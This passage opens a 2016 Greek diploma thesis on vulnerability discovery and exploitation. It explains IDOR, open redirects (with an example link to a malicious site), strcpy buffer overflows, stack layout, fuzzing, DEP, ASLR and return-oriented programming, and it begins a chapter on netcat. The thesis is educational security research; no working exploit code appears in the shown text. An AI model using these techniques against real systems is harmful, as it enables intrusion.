

**Πανεπιστήμιο Δυτικής Μακεδονίας**



**Τμήμα Μηχανικών Πληροφορικής και Τηλεπικοινωνιών**

**Διπλωματική Εργασία**

# **Εύρεση και εκμετάλλευση ευπαθειών σε σύγχρονες τεχνολογίες**

Ευάγγελος Μουρίκης

Α.Ε.Μ. 332

Επιβλέποντες Καθηγητές: Δρ. Παντελής Αγγελίδης, Δρ. Μαλαματή Λούτα

Κοζάνη, Φεβρουάριος 2016

Απαγορεύεται ρητά η χρήση, η αντιγραφή, η αποθήκευση και η διανομή της παρούσας εργασίας, εξ ολοκλήρου ή τμήματος αυτής για εμπορικό ή κερδοσκοπικό λόγο. Επιτρέπεται η ανατύπωση και διανομή της για μη κερδοσκοπικό σκοπό, εκπαιδευτικής ή ερευνητικής φύσης. Σε αυτήν την περίπτωση, θα πρέπει να γίνει αναφορά της πηγής προέλευσης αυτής της εργασίας.

Σημείωση*:* Οι υπεύθυνοι των εφαρμογών που βρέθηκαν τα κενά ασφαλείας έχουν ενημερωθεί με αναλυτικό τρόπο*.* Ο συγγραφέας της παρούσας διπλωματικής εργασίας δε φέρει καμία ευθύνη για τον τρόπο που θα χρησιμοποιηθούν οι πληροφορίες που θα αντληθούν από την παρούσα*.*

# **Ευχαριστίες**

Θα ήθελα να ευχαριστήσω τον κ. Παντελή Αγγελίδη και την κ. Λούτα Μαλαματή όπως και όλους τους καθηγητές για την στήριξη σε όλη την διάρκεια των σπουδών μου. Ένα μεγάλο ευχαριστώ είναι το λιγότερο που μπορώ να μεταφέρω στους γονείς μου και στην αδερφή μου, οι οποίοι με στηρίζουν σε δύσκολες και εύκολες στιγμές κατά τη διάρκεια της ζωής μου. Τέλος, όσοι άνθρωποι πέρασαν από την ζωή μου όλα αυτά τα χρόνια συνέβαλαν στο να με κάνουν καλύτερο άνθρωπο.

# **Περίληψη**

Η παρούσα διπλωματική εργασία σχεδιάστηκε με σκοπό την ανάδειξη κενών ασφαλείας συστημάτων σε πραγματικές συνθήκες. Πιο συγκεκριμένα, χωρίστηκε σε τρία τμήματα, εκ των οποίων το πρώτο περιλαμβάνει την θεωρητική βάση συχνά εμφανιζόμενων κενών ασφαλείας, το δεύτερο αναφέρεται στα εργαλεία που διευκολύνουν την εύρεση και την εκμετάλλευση των κενών ασφαλείας που έχουν ανακαλυφθεί και το τελευταίο μέρος στο οποίο αναλύεται η εύρεση και εκμετάλλευση συγκεκριμένων κενών ασφαλείας σε πραγματικές συνθήκες. Ειδικότερα, το πρώτο κεφάλαιο πραγματεύεται τα κενά ασφαλείας με τίτλους "*Indirect Object Reference*", "*Open URL Redirection*" και "Υπερχείλιση Στοίβας". Στο δεύτερο, παρουσιάζονται τα σημαντικότερα εργαλεία για την αυτοματοποίηση διαδικασιών όσον αφορά την εκμετάλλευση των ευπαθειών (nmap, burp suite, metasploit κ.α.). Τέλος, στο τελευταίο κεφάλαιο αναλύονται τρία σενάρια εκμετάλλευσης των ευπαθειών οι οποίες εμφανίζονται σε ένα πρόσθετο του συστήματος Wordpress, στην Facebook και σε εκτελέσιμα αρχεία του συστήματος Linux.

# **Abstract**

This thesis has been designed with the intention of promoting security vulnerabilities in real circumstances. Specifically, it is divided in three parts; the first part includes the theoretical basis of security vulnerabilities that emerge frequently, the second one refers to the tools that facilitate the discovery and the exploitation of these vulnerabilities and the last part in which is fully detailed the discovery and the exploitation of them. Namely, the first chapter discusses security vulnerabilities with titles "Indirect Object Reference", "Open URL Redirection", and "Buffer Overflows". In the second, the most important tools are presented for the automation of the identification and exploitation of these vulnerabilities (nmap, burp suite, metasploit, etc.). Finally, in the last section, three scenarios of vulnerability exploitation are being analyzed. These vulnerabilities are appearing in a Wordpress plugin, in Facebook and in Linux binaries.

**Keywords:** vulnerability, security, buffer overflow, exploitation, return-oriented programming

# Περιεχόμενα





# **Εισαγωγή**

## **Γενικά**

Ένα από τα πιο αναπτυσσόμενα επιστημονικά πεδία των τελευταίων ετών, είναι η ασφάλεια υπολογιστικών δεδομένων. Ολοένα και περισσότερες εταιρείες και οργανισμοί επενδύουν περισσότερα χρήματα στην ασφάλεια γιατί έγινε αντιληπτός ο κίνδυνος έκθεσης των ευαίσθητων δεδομένων σε τρίτους. Εξαιτίας ορισμένων αναγκών όπως είναι ο χρόνος, το χρήμα και η ευκολία χρήσης, συχνά παρατηρείται αμέλεια όσων αφορά την ηλεκτρονική ασφάλεια με αποτέλεσμα τα συχνά λάθη σε επίπεδο ελέγχων του κώδικα των εφαρμογών. Με δεδομένη την ευρεία χρήση κάποιων εφαρμογών, είναι βάσει πιθανοτήτων σχεδόν βέβαια η εύρεση και η εκμετάλλευση κενών ασφαλείας από τρίτους.

## **Στόχος εργασίας**

Στόχος αυτής της εργασίας είναι η ανάδειξη εύρεσης ευπαθειών σε πολυχρησιμοποιημένες εφαρμογές με σκοπό την ευαισθητοποίηση των προγραμματιστών και την ασφαλέστερη συγγραφή κώδικα. Επιπλέον, ένας από τους κύριους σκοπούς επιλογής του συγκεκριμένου θέματος είναι η ενημέρωση των τελικών χρηστών σχετικά με τον κίνδυνο που αντιμετωπίζουν ώστε να είναι πιο προσεκτικοί στην περιήγηση τους στο διαδίκτυο.

## **Ορισμοί Έννοιών**

Χρειάζεται να γίνουν σαφείς ορισμένες έννοιες για την ομαλότερη κατανόηση του περιεχομένου.

**Έρευνα ασφαλείας υπολογιστών** (IT security research) είναι η διαδικασία εύρεσης και εκμετάλλευσης ευπαθειών σε εφαρμογές υπολογιστικών συστημάτων

Ως **ευπάθεια** (vulnerability) αναφέρεται η αδυναμία που υπάρχει σε οποιοδήποτε πρόγραμμα, μέσο και είναι δυνατή η εκμετάλλευση της με σκοπό την εκτέλεση εντολών που δεν είχε σχεδιαστεί να εκτελεί.

Ένα **πρόγραμμα εκμετάλλευσης** (exploit) χρησιμοποιείται για να αυτοματοποιήσει την διαδικασία εκμετάλλευσης μιας ευπάθειας.

# **Κεφάλαιο 1 - Κοινές Ευπάθειες**

## **Έμμεσο Αντικείμενο Αναφοράς (Indirect Object Reference)**

Το συγκεκριμένο κενό ασφαλείας συναντάται όταν ο προγραμματιστής κάποιας εφαρμογής εκθέτει κάποιο εσωτερικό αντικείμενο της εφαρμογής χωρίς να ελέγχεται αν ο χρήστης πρέπει να έχει τη δυνατότητα πρόσβασης, εξαιτίας μη αποτελεσματικών φίλτρων στις εισόδους της εφαρμογής. Είναι δυνατή η εμφάνιση του σε κάθε είδους διαδικτυακή εφαρμογή. Την παρούσα χρονική στιγμή βρίσκεται στο νούμερο 4 με τις σημαντικότερες αδυναμίες στο OWASP Top 10.

## **Ανοιχτή Ανακατεύθυνση Διεύθυνσης (Open URL Redirection)**

Συναντάται σε εφαρμογές βασισμένες σε τεχνολογίες διαδικτύου, η οποίες δέχονται παράμετρους με κάποια εξωτερική ηλεκτρονική διεύθυνση και πραγματοποιούν ανακατεύθυνση στην συγκεκριμένη διεύθυνση χωρίς κάποιο περαιτέρω έλεγχο. Η αδυναμία χρησιμοποιείται από επιτιθέμενους με σκοπό να εκμεταλλευτούν την αξιοπιστία κάποιου ιστοχώρου ώστε να ανακατευθύνουν τους τελικούς χρήστες χωρίς να το αντιλαμβάνονται. Παράδειγμα της συγκεκριμένης τεχνικής αποτελεί το εξής: *<https://knownwebsite.com/l.php?u=http://maliciouswebsite.com>*

# **Υπερχείλιση Στοίβας (Buffer Overflow)**

Υπάρχουν τρεις τρόποι για να ανιχνευθούν κενά ασφαλείας σε προγράμματα. Αν το πρόγραμμα είναι ανοιχτού κώδικα, τότε μπορεί μία ανάλυση του κώδικα να οδηγήσει σε ανίχνευση ευπαθειών. Στην περίπτωση που το πρόγραμμα είναι κλειστού κώδικα, μπορεί να πραγματοποιηθεί reverse engineering του προγράμματος, είτε fuzzing.

Η κλασική μέθοδος εκμετάλλευσης συνοψίζεται στα παρακάτω βήματα:

- 1. Τοποθέτηση κώδικα μηχανής (shellcode) στην μνήμη
- 2. Εύρεση της διεύθυνσης μνήμης που έχει καταχωρηθεί ο κώδικας μηχανής.
- 3. Αντικατάσταση του EIP καταχωρητή με σκοπό να εκτελεστεί ο κώδικας μηχανής.

Ακολουθεί ανάλυση υπερχείλισης στην γλώσσα προγραμματισμού C.

Η συνάρτηση strcpy(buffer, str) αντιγράφει τα περιεχόμενα της μεταβλητής "str" στην μεταβλητή "buffer[]". Στην περίπτωση που η μεταβλητή str διαθέτει περισσότερους από 12 χαρακτήρες και η μεταβλητή buffer έχει μέγεθος 12, η συνάρτηση δεν ελέγχει αν η μεταβλητή str χωράει στην μεταβλητή buffer. Παρόλα αυτά τα περιεχόμενα θα αντιγραφούν με αποτέλεσμα να υπάρξει υπερχείλιση.

Ακολουθούν ερμηνείες υπολογιστικών όρων που θα χρησιμοποιηθούν στα επόμενα κεφάλαια για την σαφή κατανόηση της εκμετάλλευσης των ευπαθειών.

#### Καταχωρητές (Registers)

Οι καταχωρητές του επεξεργαστή αποτελούν μικρούς χώρους αποθήκευσης που χρησιμοποιούνται για να υπάρχει γρήγορη πρόσβαση σε δεδομένα. Είναι δυνατή η αποθήκευση δεδομένων σε οποιονδήποτε από αυτούς, αλλά κάθε ένας από αυτούς δημιουργήθηκε για να χρησιμοποιεί συγκεκριμένο σκοπό, ο οποίος περιγράφεται στον ακόλουθο πίνακα για τον κάθε ένα τους.



#### **ΠΙΝΑΚΑΣ 1.1: ΟΝΟΜΑΤΑ ΚΑΙ ΙΔΙΟΤΗΤΕΣ ΚΑΤΑΧΩΡΗΤΩΝ**

Υπάρχουν δύο επιπλέον καταχωρητές, ο Segment και ο EFLAGS καταχωρητές. Ο καταχωρητής EFLAGS αποτελείται από σημαίες που αναπαριστούν μεταβλητές αληθείας που προέρχονται από υπολογισμούς και συγκρίσεις και χρησιμοποιούνται για να καθοριστεί πότε και αν θα ακολουθηθεί κάποιο άλμα στον κώδικα.

#### Στοίβα (Stack)

Είναι η δομή δεδομένων στην οποία καταχωρούνται οι ενεργές ρουτίνες ενός προγράμματος κατά την εκτέλεση του. Μεγαλώνει προς τα κάτω, από τις υψηλές διευθύνσεις στις χαμηλές. Ακολουθεί παράδειγμα για την σαφή κατανόηση της στοίβας.

Μία συνάρτηση Α() καλεί μία συνάρτηση Β() με 2 παραμέτρους, 1 και 2. Στη συνέχεια η συνάρτηση Β() καλεί την συνάρτηση C() με 2 παραμέτρους, 3 και 4. Όταν η εκτέλεση του προγράμματος βρίσκεται στην συνάρτηση C(), η στοίβα έχει ως εξής:



**ΕΙΚΟΝΑ 1.1: ΠΑΡΑΔΕΙΓΜΑ ΣΥΝΑΡΤΗΣΕΩΝ ΣΕ ΣΤΟΙΒΑ**

Κάθε φορά που καλείται μία συνάρτηση, δημιουργείται ένα "stack frame". Ένα πλαίσιο είναι μνήμη στην οποία κατανέμεται μία συνάρτηση στη στοίβα. Στην πραγματικότητα, απλά προστίθενται οι παράμετροι και η διεύθυνση επιστροφής στο τέλος και αλλάζει ο ESP καταχωρητής ώστε κάθε φορά που καλείται μία συνάρτηση να γνωρίζει από που ξεκινά στην στοίβα.

Σημαντικά για την εκμετάλλευση της αδυναμίας μέσω ROP είναι οι μεταβλητές, η διεύθυνση επιστροφής κάθε συνάρτησης. Όταν η συνάρτηση επιστρέφει, λαμβάνει την διεύθυνση επιστροφής από την στοίβα και εκτελεί την εντολή μεταπήδησης στη συγκεκριμένη διεύθυνση. Υπάρχουν δύο εντολές που αλληλεπιδρούν απευθείας με την στοιβα. Η εντολή "push" πραγματοποιεί εγγραφή της τιμής στην στοίβα ενώ η εντολή "pop" πραγματοποιεί επιστροφή της τιμής που βρίσκεται στην κορυφή της στοίβας και τοποθέτηση της σε έναν καταχωρητή.

## Fuzzing

Fuzzing είναι η διαδικασία δοκιμής ενός προγράμματος για το πως αντιδρά όταν τροφοδοτείται με συγκεκριμένες εισόδους. Αυτό πρακτικά σημαίνει ότι στέλνονται ως είσοδοι στο πρόγραμμα με περιεχόμενο μεγάλο πλήθος χαρακτήρων, ανάμειξη ειδικών χαρακτήρων με αριθμούς και άλλα. Στη συνέχεια, γίνεται έλεγχος για αποτυχημένη εκτέλεση του προγράμματος, όπου και γίνεται αντιληπτό ότι μία συγκεκριμένη είσοδος του προγράμματος δεν φιλτραρίστηκε σωστά με αποτέλεσμα το πρόγραμμα να κρασάρει.

Προστασία μη εκτελέσης δεδομένων - (DEP or NX)

Το εκτελέσιμο αρχείο θα τερματιστεί με σφάλμα (segmentation fault) στην περίπτωση που ξεκινήσει να εκτελεί κώδικα από μη εκτελέσιμη μνήμη. Δεν είναι δυνατό να εκτελεστεί κώδικας που βρίσκεται στην στοίβα (stack) ή στις μεταβλητές περιβάλλοντος.

Τυχαιότητα στην διευθυνσιοδότηση μνήμης - ASLR

Είναι η τεχνική άμυνας των σύγχρονων λειτουργικών συστημάτων, η οποία αντιστοιχίζει τυχαίες διευθύνσεις μνήμης στις βιβλιοθήκες που φορτώνονται κάθε φορά. Πιο συγκεκριμένα καθίστανται τυχαίες οι κοινές βιβλιοθήκες, η στοίβα, ο σωρός και οι διευθύνσεις mmap.

Return-oriented programming (ROP)

Είναι μία τεχνική εκμετάλλευσης αδυναμιών που επιτρέπει στον επιτιθέμενο να εκτελέσει κώδικα ξεπερνώντας την προστασία της μη-εκτελέσιμης μνήμης και της υπογραφής κώδικα. Χρησιμοποιείται όταν βρεθεί κάποια αδυναμία υπερχείλισης σε ένα πρόγραμμα αλλά δεν υπάρχει κάποιος άλλος τρόπος ώστε να εκτελεστεί κώδικας στην εκτελέσιμη μνήμη εξαιτίας των προστασιών που αναφέρθηκαν προηγουμένως.

Μέσω της συγκεκριμένης τεχνικής, είναι δυνατόν να γίνει επιλογή κομματιών κώδικα που προϋπάρχουν στο πρόγραμμα και τελειώνουν με 'return'. Στη συνέχεια τοποθετώντας τα σε συγκεκριμένη σειρά ο επιτιθέμενος πετυχαίνει εκτέλεση εντολών στο μηχάνημα που εκτελείται το συγκεκριμένο πρόγραμμα.

Ως gadget αναφέρεται η ακολουθία εντολών σε γλώσσα μηχανής που τελειώνουν με RET.

# **Κεφάλαιο 2 - Εργαλεία για εκμετάλλευση αδυναμιών**

## **Netcat (nc)**

To netcat είναι ένα ευέλικτο εργαλείο το οποίο είναι διαθέσιμο για Unix και για Windows λειτουργικά συστήματα. Το netcat είναι το εργαλείο που μπορεί να διαβάσει και να γράψει σε δικτυακές συνδέσεις χρησιμοποιώντας TCP και UDP θύρες. Το netcat μπορεί να λειτουργήσει ως διακομιστής και ως πελάτης. Δεν χρησιμοποιεί εξαρτώμενες βιβλιοθήκες και μπορεί να τρέξει σαν αυτόνομο πρόγραμμα.

Μερικές από τις χρήσεις του netcat μπορεί να είναι:

- Έλεγχος αν μία θύρα είναι ανοιχτή ή κλειστή.
- Έλεγχος για το banner που επιστρέφεται από μία πόρτα.
- Σύνδεση και αλληλεπίδραση με μία δικτυακή υπηρεσία.
- Μεταφορά αρχείων



#### **ΠΙΝΑΚΑΣ 2.1: ΔΙΑΚΟΠΤΕΣ NC**

Παραδείγματα χρήσης nc



**ΠΙΝΑΚΑΣ 2.2: BANNER GRABBING WITH NETCAT PORT 21**

